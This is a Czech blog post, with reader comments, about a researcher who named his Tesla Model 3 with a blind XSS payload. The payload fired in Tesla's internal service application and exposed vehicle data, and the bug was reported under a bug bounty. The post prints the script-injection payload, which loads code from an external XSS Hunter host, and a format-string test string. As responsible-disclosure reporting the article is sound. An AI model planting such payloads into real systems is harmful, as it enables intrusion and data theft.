„Ajťák“ Sam Curry si koupil auto, resp. elektromobil Tesla Model 3. Kromě toho, že s ním jezdil, vysedával i dlouhé hodiny v garáži a hledal chyby v jeho elektronice…

Zrychlení pod 6 sekund a má to internetový prohlížeč 🙂

Připomeňme, že Tesla Model 3 je elektromobil, který zrychlí z 0-100 km/h pod 6 sekund, má dojezd přes 400 km, ale především má tablet s obří úhlopříčkou, s webovým prohlížečem, LTE připojením k internetu, včetně online aktualizací softwaru v autě.

Pan Sam Curry si tohle auto koupil a v tabletu uvnitř vozu si ho pojmenoval jako %x.%x.%x.%x. Prostě zcela běžné pojmenování vozu typického smrtelníka 🙂 Ve skutečnosti reagoval na skutečnost, že vozy BMW měly s těmito názvy problém v souvislosti s párováním zařízení přes bluetooth. Palubní systém vozů BMW to prostě zaseklo. V případě Tesly se ale žádný problém nevyskytl.



Název auta? Třeba: „><script src=…

Pak automobil pojmenoval jako „><script src=//zlz.xss.ht></script> s cílem odhalit možnost použití cross site scripting (XSS) útoku. Využil k tomu službu XSS Hunter. Takový útok se ale nepodařilo vyvolat, tudíž i zde vše v pořádku. Sam Curry hledání chyb vzdal, zároveň ale zapomněl změnit název automobilu na něco smysluplného.

Kamínek + prasklé sklo spustilo útok

O dva měsíce později, tentokrát za jízdy, přilétl odněkud kamínek a způsobil prasknutí předního skla vozidla. Návštěvu servisu dohodl moderně opět skrze aplikaci v automobilu. Kromě toho, že druhý den dostal reakci od výrobce, zároveň mu služba XSS Hunter e-mailem ohlásila, že se někdo „chytil“ na zlz.xss.ht.

Co to v praxi znamená? Samotný automobil Tesla Model 3 je proti XSS útokům patrně imunní, ale servisní aplikace u výrobce Tesly nikoliv. Jakmile název vozidla „><script src=//zlz.xss.ht></script> doputoval do servisní aplikace výrobce v rámci hlášení o prasklém skle, vyvolalo to XSS v momentě, kdy ho začal vyřizovat zaměstnanec. V servisní aplikaci se tak spustil cizí skript služby XSS Hunter, která mimo jiné „vyfotí“ to, co je zrovna na monitoru.

Díky tomu víme, co všechno ví výrobce o uživatelích vozů Tesla a můžeme si domýšlet, co všechno může na dálku provádět. O automobilu Sama Curryho věděl výrobce minimálně toto:

VIN: 5YJ3E13374KF2313373

Car Type: 3 P74D

Birthday: Mon Mar 11 16:31:37 2019

Car Version: develop-2019.20.1-203-991337d

Car Computer: ice

SOE / USOE: 48.9, 48.9 %

SOC: 54.2 %

Ideal energy remaining: 37.2 kWh

Range: 151.7 mi

Odometer: 4813.7 miles

Gear: D

Speed: 81 mph

Local Time: Wed Jun 19 15:09:06 2019

UTC Offset: -21600

Timezone: Mountain Daylight Time

BMS State: DRIVE

12V Battery Voltage: 13.881 V

12V Battery Current: 0.13 A

Locked?: true

UI Mode: comfort

Language: English

Service Alert: 0X0V servisní aplikaci byly dále k vidění záložky (tedy i další funkcionalita) Releases, Packages, Jobs, OTA Job Matrics, Issues, Rollouts, Vehicles, VHCs. Úspěšný útok byl vykonán na adrese https://redacted.teslamotors.com/redacted/5YJ31337 (adresa není z internetu dostupná). Je pravděpodobné, že útok by bylo možné dále rozvíjet a načítat informace i o cizích automobilech značky Tesla a možná i vzdáleně měnit jejich nastavení!

Dobrý konec

Sam Curry je ale „hodný hacker“ a tak chybu ohlásil, Tesla ji opravila a v rámci programu bug bounty mu vyplatila 10 tisíc dolarů za odhalení závažné chyby. Celý příběh je k přečtení zde.

Výborný článek o tom, co nás zcela jistě v budoucnu čeká a nemine. Až nám např. někdo hackne pračku, sušičku na prádlo, či myčku nádobí, budeme se asi divit, když se např. na Na Facebooku dočteme, jaký trenýrky nosíme a co jsme měli např v posledních třech dnech k jídlu … 😀

Tak hlavně že všechno dobře dopadlo xD Však to říkám furt, že ajťák bude v budoucnu stejně vážené povolání jako je dneska doktor a základy programování se budou učit spolu se znalostí psát a číst 🙂

jj jenda věc oprvena a dalších 10 000 000 zbýva :))))

Obří tablet má jen model S a X (17″), v model 3 je to už jen 15″.